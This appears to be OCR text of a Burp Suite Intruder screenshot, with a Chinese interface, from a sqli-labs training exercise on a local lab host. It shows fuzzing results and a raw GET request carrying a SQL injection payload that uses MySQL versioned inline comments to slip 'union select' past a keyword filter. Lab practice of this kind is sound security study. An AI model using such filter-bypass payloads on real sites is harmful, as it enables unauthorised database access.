 攻击 保存 列 3. Intruder attack of http://192.168.186.129 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 注释
13 / ! 200 1005
29 / @ 200 1005
33 ! # 200 1005
61 / $ 200 1005
77 / % 200 1005
93 / ^ 200 1005
125 / * 200 1005
129 ! ( 200 1005
141 / ( 200 1005
157 / ) 200 1005
173 / \ 200 1005
205 / ? 200 1005
221 / / 200 1005
请求 响应
美化 Raw Hex \n
1 GET /sqli-labs/Less-1/?id=-1%27%20/*!11440union*//*/!*//*!11440select*/ HTTP/1.1
2 Host: 192.168.186.129
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
搜索... 0匹配
已完成
拦截页面 - Google ... Burp Suite Professi... 3. Intruder attack o... ENG 22:38:30